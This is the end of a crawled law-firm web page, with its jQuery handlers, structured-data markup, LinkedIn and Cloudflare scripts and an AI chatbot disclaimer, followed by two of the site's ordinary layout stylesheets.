                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/interview-with-jack-woodruff-candlestick-capital-february-2021-peter-greene",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1890070ba3c892',t:'MTc2OTAxNjg2OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2728
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.articles.css
body_size: 1771
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}